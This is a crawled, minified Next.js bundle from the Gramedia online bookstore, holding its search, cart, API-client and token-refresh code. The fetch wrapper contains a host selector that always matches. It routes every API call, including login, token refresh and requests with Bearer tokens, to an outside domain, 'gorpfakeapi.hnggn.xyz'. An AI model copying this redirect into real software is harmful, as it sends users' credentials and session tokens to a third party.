pr-4"),onClick:p,children:(0,r.jsx)(u.W5n,{className:"mx-auto",style:{fontSize:20},"data-testid":"searchInputDismiss"})})]})});l.displayName="SearchInput",t.Z=l},50887:function(e,t,n){"use strict";var r=n(52676),i=n(51298);t.Z=function(e){let{className:t,...n}=e;return(0,r.jsx)("div",{className:(0,i.cn)("animate-pulse bg-neutral-200",t),...n,"data-sentry-component":"Skeleton","data-sentry-source-file":"Skeleton.tsx"})}},26895:function(e,t,n){"use strict";n.d(t,{Z:function(){return h}});var r=n(52676),i=n(76527),u=n(83905),a=n(64913),o=n(75271),s=n(68774),c=n(97143),l=n(57527),d=n(99031),f=n(64509),p=n(87295),m=()=>{let e=(0,s.useQueryClient)(),t=(0,a.useRouter)();return(0,o.useEffect)(()=>{e.invalidateQueries({queryKey:[l.EK]})},[t.asPath]),(0,s.useQuery)({queryKey:[l.EK],queryFn:async()=>{try{let e=await (0,f.Z)(c.Bx),t=await e.json();if(t.code!==d.iH)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}},enabled:!p.Z&&(!!(0,u.getCookie)("access_token")||!!(0,u.getCookie)("refresh_token")),cacheTime:0,staleTime:5e3})},h=()=>{let{data:e,isError:t}=m();if(!(null==e?void 0:e.data)||isNaN(null==e?void 0:e.data)||t)return;let n=((null==e?void 0:e.data)||0)>99?"99+":(null==e?void 0:e.data)||0;return(0,r.jsx)(i.Z,{isSmall:!0,className:"absolute right-0 top-0 w-auto min-w-4 px-1","data-testid":"cartCount","data-sentry-element":"Badge","data-sentry-component":"CartCountBadge","data-sentry-source-file":"CartCountBadge.tsx",children:n})}},19432:function(e,t,n){"use strict";n.d(t,{Z:function(){return d}});var r=n(52676),i=n(96823),u=n.n(i),a=n(93570),o=n(51298),s=n(27418),c=n(30599),l=n(10926),d=()=>{let{isDesktop:e}=(0,s.Z)(),{setIsOpenSearchPanel:t}=(0,l.Z)();return(0,r.jsxs)(u(),{href:"/promo/sedekah-alquran-gramedia-x-lazismu",replace:!e,className:(0,o.cn)("flex  cursor-pointer items-center gap-4 py-2 hover:bg-neutral-50",e?"px-6":"w-full px-2 pr-4"),onClick:()=>t(!1),prefetch:!1,"data-testid":"lazismusedekahlink","data-sentry-element":"Link","data-sentry-component":"LazismuSedekah","data-sentry-source-file":"LazismuSedekah.tsx",children:[(0,r.jsx)("div",{className:"relative shrink-0 object-contain",style:{width:64,height:48},"data-testid":"lazismusedekah",children:(0,r.jsx)(c.Z,{className:"rounded-xs object-contain",fill:!0,sizes:"64px",fallbackSrc:a.Bz,src:"https://static.gramedia.net/_next/static/media/lazismusedekah.7f140ebc.jpeg",alt:"lazismu sedekah image",transformationOptions:{width:96},"data-sentry-element":"Image","data-sentry-source-file":"LazismuSedekah.tsx"})}),(0,r.jsx)("span",{className:"truncate text-s-medium text-neutral-600","data-testid":"lazismusedekahname",children:"Sedekah Al-Quran Gramedia X Lazismu"})]})}},22335:function(e,t,n){"use strict";var r=n(52676),i=n(16731),u=n(86093),a=n(85910),o=n(64913);n(75271);var s=n(93570),c=n(51298),l=n(27418),d=n(85043),f=n(10926),p=n(57874);t.Z=()=>{var e;let{t}=(0,a.$G)(),{searchHistoryList:n,onRemoveAllHistory:m,onRemoveSingleHistory:h}=(0,p.Z)(),v=(0,o.useRouter)(),{searchKeyword:x,setIsOpenSearchPanel:b}=(0,f.Z)(),{isDesktop:g}=(0,l.Z)(),y=(e,t)=>{null==e||e.stopPropagation(),h(t)},{sendGTMSearch:w}=(0,d.Z)(),_=e=>{if(w({keyword:e}),b(!1),g)return void(null==v||v.push("/search?q=".concat(e)));null==v||v.replace("/search?q=".concat(e))};return 0===((null==n?void 0:n.length)||0)||(null==x?void 0:null===(e=x.trim())||void 0===e?void 0:e.length)>=s.ZZ?null:(0,r.jsxs)("div",{className:"flex flex-col gap-1","data-testid":"searchHistoryContainer","data-sentry-component":"SearchPanelHistoryContent","data-sentry-source-file":"SearchPanelHistoryContent.tsx",children:[(0,r.jsxs)("div",{className:(0,c.cn)("flex items-center justify-between",!g&&"px-2"),children:[(0,r.jsx)("h6",{className:(0,c.cn)("text-neutral-700",g?"text-2xl-extrabold":"text-xl-extrabold"),children:t("searchHistory")}),(0,r.jsx)("span",{className:"cursor-pointer text-s-semibold underline",onClick:m,"data-testid":"searchHistoryRemoveAll",children:t("deleteAll")})]}),(0,r.jsx)("div",{className:"mt-2 flex w-full flex-col",children:null==n?void 0:n.map((e,t)=>(0,r.jsxs)("div",{onClick:()=>_(e),className:(0,c.cn)("flex w-full cursor-pointer items-center justify-between py-2 hover:bg-neutral-50",g?"px-4":"px-2"),children:[(0,r.jsxs)("div",{className:"flex w-11/12 items-center gap-4",children:[g?(0,r.jsx)(i.Vg1,{className:"shrink-0 text-neutral-700"}):(0,r.jsx)(i.UIM,{className:"shrink-0 text-neutral-700"}),(0,r.jsx)("p",{className:"truncate text-s-medium text-neutral-600","data-testid":"searchHistoryTitle".concat(t),children:e})]}),(0,r.jsx)("div",{className:"cursor-pointer","data-testid":"searchHistoryRemove".concat(t),onClick:t=>y(t,e),children:(0,r.jsx)(u.pyR,{})})]},e))})]})}},57129:function(e,t,n){"use strict";n.d(t,{Z:function(){return x}});var r=n(52676),i=n(28173),u=n(96823),a=n.n(u);n(75271);var o=n(93570),s=n(51298),c=n(3013),l=n(27418),d=n(412);let f=e=>e.replace(/[-[\]{}()*+?.,\\^$|#\s]/g,e=>" "===e?" ":"\\".concat(e));var p=e=>{let{text:t,highlight:n,highlightClassName:i,className:u,...a}=e,o=f(n.toLowerCase()),s=t.split(RegExp("(".concat(o,")"),"i"));return(0,r.jsx)("p",{...a,"data-sentry-component":"HighlightedText","data-sentry-source-file":"TextHighlight.tsx",children:s.map((e,t)=>(0,r.jsx)("span",{className:e.toLowerCase()===o?i:u,children:e},t))})},m=n(85043),h=n(10926),v=n(57874),x=e=>{var t,n;let{suggestions:u,isLoading:f}=e,{searchKeyword:x,setIsOpenSearchPanel:b,setSearchKeyword:g}=(0,h.Z)(),{isDesktop:y}=(0,l.Z)(),{onSetStoreSearchHistory:w}=(0,v.Z)(),{sendGTMSearch:_}=(0,m.Z)(),k=e=>{_({keyword:e}),w(e),b(!1),g(e)};return((null==x?void 0:x.length)||0)<o.ZZ?null:(0,r.jsx)("div",{className:"flex flex-col gap-1","data-testid":"searchHistoryContainer","data-sentry-component":"SearchPanelSuggestionContent","data-sentry-source-file":"SearchPanelSuggestionContent.tsx",children:(0,r.jsxs)("div",{className:"flex w-full flex-col",children:[!f&&(null==u?void 0:null===(t=u.slice(0,5))||void 0===t?void 0:t.map((e,t)=>(0,r.jsx)(a(),{href:"/search?q=".concat(null==e?void 0:e.q),className:(0,s.cn)("flex w-full cursor-pointer items-center justify-between px-4 py-2 hover:bg-neutral-50",!y&&"!px-2"),replace:!y,"data-testid":"suggestionLink".concat(t),prefetch:!1,onClick:()=>k(null==e?void 0:e.q),children:(0,r.jsxs)("div",{className:"flex w-11/12 items-center gap-4",children:[(0,r.jsx)(i.Zi_,{}),(0,r.jsx)(p,{"data-testid":"suggestionText".concat(t),className:"truncate text-m-medium text-neutral-700",highlightClassName:"truncate text-m-extrabold text-neutral-700",text:null==e?void 0:e.q,highlight:x})]})},null==e?void 0:e.slug))),f&&(null===(n=(0,c.Z)(5))||void 0===n?void 0:n.map((e,t)=>(0,r.jsx)("div",{className:(0,s.cn)("flex w-full cursor-pointer items-center justify-between px-4 py-2 hover:bg-neutral-50",!y&&"px-2"),"data-testid":"suggestionLink".concat(t),children:(0,r.jsxs)("div",{className:"flex w-11/12 items-center gap-4",children:[(0,r.jsx)(i.Zi_,{}),(0,r.jsx)(d.Z,{className:"h-5 w-1/2 rounded-m"})]})},t)))]})})}},82999:function(e,t,n){"use strict";var r=n(52676),i=n(85910),u=n(96823),a=n.n(u);n(75271);var o=n(93570),s=n(51298),c=n(3013),l=n(27418),d=n(412),f=n(30599),p=n(10926);let m=e=>e.startsWith("/")||/^(https?|ftp):\/\//.test(e)?e:o.Qs;t.Z=e=>{var t,n;let{authors:u,isLoading:h}=e,{t:v}=(0,i.$G)(),{setIsOpenSearchPanel:x,searchKeyword:b}=(0,p.Z)(),{isDesktop:g}=(0,l.Z)();return 0===((null==u?void 0:u.length)||0)?null:(0,r.jsxs)("div",{className:"flex flex-col gap-1","data-testid":"suggestionAuthorSectionContainer","data-sentry-component":"SearchPanelWriterContent","data-sentry-source-file":"SearchPanelWriterContent.tsx",children:[(0,r.jsx)("h6",{className:(0,s.cn)("text-neutral-700",g?"text-2xl-extrabold":"px-2 text-xl-extrabold"),children:v("author")}),(0,r.jsxs)("div",{className:(0,s.cn)("flex w-full grow-0 flex-col flex-wrap gap-y-2 direction-reverse",g?"max-h-[300px]":"px-2"),children:[!h&&(null==u?void 0:null===(t=u.slice(0,6))||void 0===t?void 0:t.map((e,t)=>(0,r.jsxs)(a(),{href:"/author/".concat(null==e?void 0:e.slug).concat(b?"?q=".concat(b):""),replace:!g,className:(0,s.cn)("flex  cursor-pointer items-center gap-4 py-2 hover:bg-neutral-50",g?"w-1/2 px-6":"w-full pr-4"),onClick:()=>x(!1),prefetch:!1,"data-testid":"suggestionAuthorContainer".concat(t),children:[(0,r.jsx)("div",{className:"relative h-[56px] w-[56px] shrink-0 object-contain","data-testid":"suggestionAuthorPicture-".concat(t),children:(0,r.jsx)(f.Z,{className:"rounded-xs bg-neutral-50 object-contain",fill:!0,sizes:"56px",fallbackSrc:o.Qs,src:m(null==e?void 0:e.image),alt:null==e?void 0:e.name,transformationOptions:{width:112}})}),(0,r.jsx)("p",{className:"truncate text-s-medium text-neutral-600","data-testid":"suggestionAuthorName".concat(t),children:null==e?void 0:e.name})]},t))),h&&(null===(n=(0,c.Z)(6))||void 0===n?void 0:n.map((e,t)=>(0,r.jsxs)("div",{className:(0,s.cn)("flex w-1/2 cursor-pointer items-center  py-2 hover:bg-neutral-50",g?"px-6":"pr-4"),children:[(0,r.jsx)("div",{className:"relative flex h-[56px] w-[56px] shrink-0 items-center",children:(0,r.jsx)(d.Z,{className:"h-10 w-10 rounded-l"})}),(0,r.jsx)(d.Z,{className:"h-5 w-full rounded-m"})]},t)))]})]})}},50112:function(e,t,n){"use strict";var r=n(68774),i=n(97143),u=n(57527),a=n(64509),o=n(87295);t.Z=function(){let{onError:e,onSuccess:t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,r.useQuery)({queryKey:[u.Be],queryFn:async()=>{try{let e=await (0,a.Z)(i.$b),t=await e.json();if("success"!==t.code)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}},onSuccess:t,onError:e,enabled:!o.Z})}},44578:function(e,t,n){"use strict";var r=n(68774),i=n(97143),u=n(57527),a=n(64509),o=n(87295);t.Z=function(){let{keyword:e="",enabled:t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,r.useQuery)({queryKey:[u.iO,e],queryFn:async()=>{try{let t=await (0,a.Z)("".concat(i.$R,"?q=").concat(null==e?void 0:e.trim())),n=await t.json();if("success"!==n.code)return Promise.reject(n);return Promise.resolve(n)}catch(e){return Promise.reject(e)}},enabled:!o.Z&&t})}},10926:function(e,t,n){"use strict";let r=(0,n(88995).Ue)(e=>({isResetKeyword:!1,setIsResetKeyword:t=>e(()=>({isResetKeyword:t})),isOpenCategoryContent:!1,setIsOpenCategoryContent:t=>e(()=>({isOpenCategoryContent:t})),isOpenSearchPanel:!1,setIsOpenSearchPanel:t=>e(()=>({isOpenSearchPanel:t})),searchHistoryList:[],setSearchHistoryList:t=>e(()=>({searchHistoryList:t})),searchKeyword:"",setSearchKeyword:t=>e(()=>({searchKeyword:t})),searchBoxRef:null,setSearchBoxRef:t=>e(()=>({searchBoxRef:t}))}));t.Z=r},57874:function(e,t,n){"use strict";var r=n(75271),i=n(10926);let u="searchHistory";t.Z=()=>{let{searchHistoryList:e,setSearchHistoryList:t}=(0,i.Z)();return(0,r.useEffect)(()=>{let e=localStorage.getItem(u),n=[];try{n=e?JSON.parse(e):[]}catch(e){t([])}t(n)},[]),{onSetStoreSearchHistory:n=>{let r=null==n?void 0:n.trim();if(!e.includes(r)){let n=[r,...e.slice(0,4)];t(n),localStorage.setItem(u,JSON.stringify(n))}},searchHistoryList:e,onRemoveSingleHistory:n=>{let r=e.filter(e=>e!==n);t(r),localStorage.setItem(u,JSON.stringify(r))},onRemoveAllHistory:()=>{t([]),localStorage.setItem(u,JSON.stringify([]))}}}},62412:function(e,t,n){"use strict";n.d(t,{Z:function(){return p}});var r=n(83905),i=n(24574),u=n.n(i),a=n(93570),o=n(78491),s=n(87295),c=[""],l=n(14224),d=e=>{let t=c.find(t=>e.includes(t)),n=s.Z?l.env.BASE_INTERNAL_API_URL:"https://api-service.gramedia.com";return t?"https://gorpfakeapi.hnggn.xyz":n};let f=new Proxy(u(),{async apply(e,t,n){let i=n[0],{req:u,res:a,withOptionalAuth:s,...c}=n[1],l=i.includes("products/last-seen");if(!(/public/.test(i)&&!l)){let{accessToken:e,isUnauthorized:t}=await (0,o.Z)(u,a);if(t)throw Error("isUnauthorized");e&&(c.headers={...c.headers,Authorization:"Bearer ".concat(e)})}if(s){let e=(0,r.getCookie)("access_token",{req:u,res:a})||"";e&&(c.headers={...c.headers,Authorization:"Bearer ".concat(e)})}return Promise.allSettled([e(i,c)]).then(e=>{var t,n;if((null===(t=e[0])||void 0===t?void 0:t.status)==="fulfilled")return e[0].value;throw null===(n=e[0])||void 0===n?void 0:n.reason})}});var p=(e,t)=>{var n,r;let i=d(e);return f("".concat(null!=i?i:"","/").concat(e),{signal:null===(r=AbortSignal)||void 0===r?void 0:null===(n=r.timeout)||void 0===n?void 0:n.call(r,a.fL),headers:{"Content-Type":"application/json",Accept:"application/vnd.gramedia.v3+json,  */*;"},...t})}},64509:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(62412)},19011:function(e,t,n){"use strict";var r=n(64913),i=n(78491);t.Z=()=>{let e=(0,r.useRouter)();return{navigateToProtectedRoute:async t=>{let{onAuthorized:n,onBeforeNavigate:r}=t;null==r||r();let{accessToken:u,isUnauthorized:a}=await (0,i.Z)();if(u&&!a){null==n||n();return}await (null==e?void 0:e.push({pathname:"/login",query:{redirectUrl:null==e?void 0:e.asPath}}))}}}},76527:function(e,t,n){"use strict";n.d(t,{Z:function(){return o}});var r=n(52676),i=n(2808),u=n(51298);let a=(0,i.j)("flex items-center justify-center rounded-infinity text-white",{variants:{variant:{primary:"bg-red-500",secondary:"bg-neutral-500"},isSmall:{true:"w-4 h-4 text-2xs-medium",false:"w-6 h-6 text-xs-medium"}},defaultVariants:{variant:"primary",isSmall:!1}});var o=function(e){let{children:t,className:n,variant:i="primary",isSmall:o=!1,...s}=e;return(0,r.jsx)("div",{className:(0,u.cn)(a({variant:i,isSmall:o}),n),...s,"data-sentry-component":"Badge","data-sentry-source-file":"Badge.tsx",children:(0,r.jsx)("span",{className:"flex-grow text-center",children:t})})}},66432:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(90535)},412:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(50887)},97143:function(e,t,n){"use strict";n.d(t,{$R:function(){return d},$b:function(){return em},Bu:function(){return ex},Bv:function(){return M},Bx:function(){return o},Cc:function(){return K},FR:function(){return f},G0:function(){return ec},GA:function(){return v},GF:function(){return R},I6:function(){return X},Jn:function(){return u},MO:function(){return A},MS:function(){return q},NI:function(){return Y},NR:function(){return et},O8:function(){return x},OP:function(){return T},Ol:function(){return L},Q6:function(){return Q},U7:function(){return D},UV:function(){return ed},WR:function(){return H},X7:function(){return j},YD:function(){return i},Yz:function(){return c},Z:function(){return y},Zm:function(){return S},__:function(){return eh},a$:function(){return eb},a1:function(){return P},aJ:function(){return el},b3:function(){return es},cT:function(){return ep},cX:function(){return ea},d3:function(){return h},e5:function(){return N},fK:function(){return er},fb:function(){return l},fe:function(){return en},g8:function(){return g},hH:function(){return W},hK:function(){return ey},hV:function(){return E},ix:function(){return k},l5:function(){return U},mY:function(){return ef},o6:function(){return Z},oJ:function(){return I},oW:function(){return m},o_:function(){return B},oh:function(){return p},p:function(){return s},pb:function(){return V},pl:function(){return b},pv:function(){return G},pw:function(){return ee},qc:function(){return ei},sP:function(){return C},sV:function(){return r},sq:function(){return eu},tB:function(){return eg},tc:function(){return eo},uF:function(){return F},vm:function(){return O},vp:function(){return w},wm:function(){return _},xW:function(){return a},ye:function(){return J},yl:function(){return $},zm:function(){return z},zp:function(){return ev}});let r="api/v2/public/products",i="api/v2/public/product-detail-meta",u="api/v2/public/product-detail-variants",a="api/v2/public/product-detail-warehouses",o="api/v2/cart-count",s="api/v2/public/search-result-product",c="api/v2/public/search-result-author",l="api/v2/public/search-result-category",d="api/v2/public/search/suggestion",f="api/v2/public/highlight-menu",p="api/v2/public/announcements",m="api/v2/public/vendor",h="api/v2/public/promo-list",v="api/v2/public/flashsale",x="api/v2/users/myvalue/points/history",b="api/v2/public/homepage/sections",g="api/v2/public/products/last-seen",y="api/v2/public/author/[slug]/products",w="api/v2/public/vendor/[slug]/products",_="api/v2/public/stores/[slug]/products",k="api/v2/public/stores/[slug]/products/[product_meta_slug]/variants",j="api/v2/public/stores/[slug]/products/[product_meta_slug]",N="api/v2/public/promo-products/[slug]",S="api/v2/public/sections",Z="api/v2/public/product-recommendations",C="api/v2/public/featured-categories-preview",T="api/v2/public/featured-category",I="api/v2/public/parent-category",z="api/v2/add-to-cart",R="api/v2/cart/cart-items",P="api/v2/cart/cart-item-status",O="api/v2/cart/summary",D="api/v2/order/summary",H="api/v2/order/process-to-checkout",L="api/v2/order/couriers",B="api/v2/payments",E="api/v2/order/items/status",J="api/v2/payments/payment-methods",A="api/v2/promo-codes",q="api/v2/order",U="api/v2/public/featured-categories",M="api/v2/users/address",K="api/v2/users/address-check",V="api/v2/users/myvalue/points",W="api/v2/districts",F="api/v2/postal-code",Q="api/v2/profile/wishlists/ids",G="api/v2/profile/wishlists",X="api/v2/profile/transactions",$="api/v2/public/payments/instructions",Y="api/v2/public/order-status",ee="api/v2/public/auth/register",et="api/v2/public/auth/login",en="api/v2/public/auth/sso",er="api/v2/public/auth/forgot-password",ei="api/v2/public/auth/reset-password",eu="api/v2/users/profile",ea="api/v2/resources",eo="api/v2/public/stores",es="api/v2/public/blogs",ec="api/v2/public/token/verification-status",el="api/v2/public/token/verification",ed="/api/v2/public/token/send-verification-email",ef="api/v2/public/vouchers",ep="api/v2/public/vouchers/count",em="api/v2/public/search/recommendations",eh="api/v2/public/reviews/summary",ev="api/v2/reviews/status",ex="api/v2/reviews",eb="api/v2/users/register/additional-info",eg="api/v2/public/socialhub/events",ey="api/v2/public/homepage/best-selling-categories"},57527:function(e,t,n){"use strict";n.d(t,{Be:function(){return h},C_:function(){return w},E2:function(){return er},EK:function(){return Z},Ef:function(){return en},F2:function(){return l},FS:function(){return s},Ft:function(){return ei},Fv:function(){return y},G2:function(){return S},Gm:function(){return v},HU:function(){return O},IK:function(){return D},Iq:function(){return T},J0:function(){return $},JR:function(){return V},Jh:function(){return P},LG:function(){return et},Mg:function(){return G},N1:function(){return _},OE:function(){return c},Q2:function(){return H},RC:function(){return Q},RZ:function(){return C},TL:function(){return g},Tv:function(){return q},Ul:function(){return i},VY:function(){return L},Xh:function(){return B},YH:function(){return d},Ye:function(){return U},aW:function(){return j},bQ:function(){return r},bl:function(){return I},cL:function(){return u},d4:function(){return K},fZ:function(){return N},gk:function(){return f},iO:function(){return m},is:function(){return k},jC:function(){return E},kX:function(){return J},li:function(){return p},n5:function(){return Y},nm:function(){return a},o4:function(){return o},oQ:function(){return b},r$:function(){return z},rK:function(){return M},tH:function(){return A},tn:function(){return ee},vp:function(){return x},xQ:function(){return W},xf:function(){return X},zM:function(){return R},z_:function(){return F}});let r="products",i="productsSectionRecommendation",u="authors",a="promo",o="address",s="addressDetail",c="addressCheck",l="flashSaleList",d="myValueHistory",f="sectionRecommendation",p="searchResultProduct",m="searchSuggestion",h="keywordRecommendation",v="highlightMenu",x="announcement",b="bestSeller",g="bestSellerCategories",y="lastSeenProduct",w="vendorList",_="blogList",k="productRecommendations",j="productDetailWarehouses",N="productDetailVariant",S="addToCart",Z="cartCount",C="cartItems",T="cartItemStatus",I="ordersPayments",z="orderItemsStatus",R="cartSummary",P="checkoutSummary",O="cartDelete",D="cartUpdateItemQuantity",H="promoCodes",L="processToCheckout",B="districts",E="postalCode",J="orderList",A="orderStatusList",q="orderTrackShipping",U="paymentDetail",M="couriers",K="createOrder",V="wishlistsIds",W="putWishlists",F="getWishlists",Q="orderDetail",G="paymentInstruction",X="storeList",$="myValuePoint",Y="emailVerificationStatus",ee="productDetailReview",et="reviewSummary",en="reviewStatus",er="eventLst",ei="voucherCount"},99031:function(e,t,n){"use strict";n.d(t,{D8:function(){return l},K5:function(){return x},Md:function(){return s},VN:function(){return u},XW:function(){return v},ZV:function(){return d},Zb:function(){return a},aZ:function(){return h},az:function(){return p},be:function(){return i},iH:function(){return r},qI:function(){return c},rn:function(){return o},uM:function(){return f},uT:function(){return m},wM:function(){return b}});let r="success",i="internal_server_error",u="not_found",a="result_not_found",o="changes_in_cart",s="changes_in_order_items",c="invalid_creditcard_credentials",l="invalid_credit_card",d="invalid_minimum_amount",f="invalid_maximum_amount",p="promo_code_invalid",m="promo_code_ineligible",h="promo_codes_cannot_be_combined",v={FAILED:"FAILED",VERIFIED:"VERIFIED",IN_REVIEW:"IN_REVIEW"},x="AMOUNT_BELOW_MINIMUM_LIMIT",b="AMOUNT_ABOVE_MAXIMUM_LIMIT"},81892:function(e,t,n){"use strict";n.d(t,{B3:function(){return F},Bd:function(){return E},Cu:function(){return S},DK:function(){return a},Dq:function(){return K},Dw:function(){return N},Dx:function(){return j},EM:function(){return o},FJ:function(){return H},HG:function(){return u},Hn:function(){return c},Hu:function(){return B},Hy:function(){return z},J3:function(){return g},Jq:function(){return r},Kt:function(){return C},Le:function(){return b},ME:function(){return k},OT:function(){return _},OX:function(){return d},T5:function(){return A},UY:function(){return x},XB:function(){return D},Yq:function(){return m},_y:function(){return U},a3:function(){return Z},cR:function(){return O},dB:function(){return M},eA:function(){return h},fy:function(){return W},iH:function(){return P},jB:function(){return V},l$:function(){return L},ls:function(){return R},mU:function(){return q},p6:function(){return l},sS:function(){return I},tB:function(){return w},tI:function(){return i},td:function(){return T},tr:function(){return y},vq:function(){return v},wS:function(){return f},xq:function(){return J},yJ:function(){return p},zo:function(){return s}});let r="view_item",i="view_item_list",u="select_item",a="add_to_cart",o="view_cart",s="remove_from_cart",c="begin_checkout",l="share",d="add_shipping_info",f="add_payment_info",p="add_to_wishlist",m="remove_from_wishlist",h="checkout_to_purchase",v="purchase",x="productPurchase",b="coupon_applied",g="coupon_denied",y="coupon_entered",w="coupon_removed",_="search",k="view_promotion",j="select_promotion",N="product_filter",S="userRegistered",Z="view_product_item",C="view_item_list_collection",T="select_item_from_collection",I="view_cart",z="Product Search",R="flash-sale",P="flash-sale-page",O="best-seller-book",D="best-seller-non-book",H="homepage-section",L="search-page",B="category-view",E="subcategory-view",J="rekomendasi-untukmu",A="produk-menarik-lainnya",q="best-selling",U="promo",M="vendor",K="store",V="author-page",W="author-card",F="my-wishlist"},85043:function(e,t,n){"use strict";var r=n(59248),i=n(81892);t.Z=()=>{let e=(0,r.PN)();return{sendGTMSearch:t=>{let{keyword:n}=t;e({search_data:null}),e({event:i.OT,search_data:{context:i.Hy,search_term:n}})}}}},46298:function(e,t,n){"use strict";n.d(t,{T:function(){return i}});var r=n(39917);function i(e){try{return(0,r.o)(e)}catch(e){return{exp:0}}}},78491:function(e,t,n){"use strict";n.d(t,{Z:function(){return d}});var r=n(83905),i=n(39917),u=n(99031),a=n(62412),o=n(46298);function s(e){let{exp:t}=e;return 1e3*t<new Date().getTime()}async function c(e,t){if(!e||s(t))return{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0};try{let t=await (0,a.Z)("api/v2/public/auth/refresh",{method:"POST",body:JSON.stringify({refresh_token:e})}),n=await t.json();if(n.code!==u.iH)return{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0};let{data:r}=n;return{accessTokenJwt:r.access_token,refreshTokenJwt:r.refresh_token,isUnauthorized:!1}}catch(e){return console.error("error fetch renew token",e),{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0}}}async function l(e){let{loadToken:t,saveToken:n}=e,{accessTokenJwt:r,refreshTokenJwt:u}=t();if(!r&&!u)return{accessToken:"",isUnauthorized:!1,code:"access_token_empty"};if(!u)return{accessToken:"",isUnauthorized:!1,message:"refresh_token_empty"};if(r&&u&&!s((0,o.T)(r)))return{accessToken:r,isUnauthorized:!1,message:"access_token_valid"};if(u){let e=(0,o.T)(u);try{let{accessTokenJwt:t,refreshTokenJwt:r,isUnauthorized:a}=await c(u,e);if(a)return{accessToken:"",isUnauthorized:!0,message:"refresh_token_unauthorized"};{let e=(0,i.o)(t),u=(0,i.o)(r);if(n({accessTokenJwt:t,accessTokenPayload:e,refreshTokenJwt:r,refreshTokenPayload:u}),!s(e))return{accessToken:t,isUnauthorized:!1,message:"access_token_renew_success"}}}catch(e){console.error("error renew token",e)}}return{accessToken:"",isUnauthorized:!1,message:"unknown"}}var d=async function(e,t){let{accessToken:n,isUnauthorized:i,message:u}=await l({loadToken:()=>{var n,i;return{accessTokenJwt:null!==(n=(0,r.getCookie)("access_token",{req:e,res:t}))&&void 0!==n?n:"",refreshTokenJwt:null!==(i=(0,r.getCookie)("refresh_token",{req:e,res:t}))&&void 0!==i?i:""}},saveToken:e=>{let{accessTokenJwt:t,accessTokenPayload:n,refreshTokenJwt:i,refreshTokenPayload:u}=e;(0,r.setCookie)("access_token",t,{expires:new Date(1e3*n.exp)}),(0,r.setCookie)("refresh_token",i,{expires:new Date(1e3*u.exp)})}});return{accessToken:n,isUnauthorized:i,message:u}}},1246:function(e){e.exports={icon:"SearchInput_icon___DB0Z",input:"SearchInput_input__hmS0W"}},2808:function(e,t,n){"use strict";n.d(t,{j:function(){return u}});let r=e=>"boolean"==typeof e?"".concat(e):0===e?"0":e,i=function(){for(var e,t,n=0,r="";n<arguments.length;)(e=arguments[n++])&&(t=function e(t){var n,r,i="";if("string"==typeof t||"number"==typeof t)i+=t;else if("object"==typeof t){if(Array.isArray(t))for(n=0;n<t.length;n++)t[n]&&(r=e(t[n]))&&(i&&(i+=" "),i+=r);else for(n in t)t[n]&&(i&&(i+=" "),i+=n)}return i}(e))&&(r&&(r+=" "),r+=t);return r},u=(e,t)=>n=>{var u;if((null==t?void 0:t.variants)==null)return i(e,null==n?void 0:n.class,null==n?void 0:n.className);let{variants:a,defaultVariants:o}=t,s=Object.keys(a).map(e=>{let t=null==n?void 0:n[e],i=null==o?void 0:o[e];if(null===t)return null;let u=r(t)||r(i);return a[e][u]}),c=n&&Object.entries(n).reduce((e,t)=>{let[n,r]=t;return void 0===r||(e[n]=r),e},{});return i(e,s,null==t?void 0:null===(u=t.compoundVariants)||void 0===u?void 0:u.reduce((e,t)=>{let{class:n,className:r,...i}=t;return Object.entries(i).every(e=>{let[t,n]=e;return Array.isArray(n)?n.includes({...o,...c}[t]):({...o,...c})[t]===n})?[...e,n,r]:e},[]),null==n?void 0:n.class,null==n?void 0:n.className)}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/4573-d91288c729059a0d.js
body_size: 1031
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},n=Error().stack;n&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[n]="62bc7490-53f3-4280-8787-38c4d5e30b1b",e._sentryDebugIdIdentifier="sentry-dbid-62bc7490-53f3-4280-8787-38c4d5e30b1b")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4573],{84573:function(e,n,t){t.d(n,{kt:function(){return u},m9:function(){return o},au:function(){return i},Cf:function(){return c},Nr:function(){return l},qR:function(){return s},OR:function(){return f},S1:function(){return a},Yz:function(){return d},LI:function(){return v},t$:function(){return b},KS:function(){return w}});var r=t(75271),u=function(e){let[n,t]=(0,r.useState)(!!e),u=(0,r.useCallback)(()=>t(!0),[]),o=(0,r.useCallback)(()=>t(!1),[]),i=(0,r.useCallback)(()=>t(e=>!e),[]);return{value:n,setValue:t,setTrue:u,setFalse:o,toggle:i}},o=function(){let[e,n]=(0,r.useState)(null);return[e,e=>{var t,r,u,o;return t=this,r=void 0,u=void 0,o=function*(){if(!(null==navigator?void 0:navigator.clipboard))return console.warn("Clipboard not supported"),!1;try{return yield navigator.clipboard.writeText(e),n(e),!0}catch(e){return console.warn("Copy failed",e),n(null),!1}},new(u||(u=Promise))(function(e,n){function i(e){try{l(o.next(e))}catch(e){n(e)}}function c(e){try{l(o.throw(e))}catch(e){n(e)}}function l(n){var t;n.done?e(n.value):((t=n.value)instanceof u?t:new u(function(e){e(t)})).then(i,c)}l((o=o.apply(t,r||[])).next())})}]},i=function(e){let n,t,o,i,l=!1;"seconds"in e?(console.warn("[useCountdown:DEPRECATED] new interface is already available (see https://usehooks-ts.com/react-hook/use-countdown), the old version will retire on usehooks-ts@3."),l=!0,n=e.seconds,t=e.interval,o=e.isIncrement):{countStart:n,intervalMs:t,isIncrement:o,countStop:i}=e,t=null!=t?t:1e3,o=null!=o&&o,i=null!=i?i:0;let{count:s,increment:f,decrement:a,reset:v}=c(n),{value:b,setTrue:w,setFalse:y}=u(!1),p=()=>{y(),v()};return 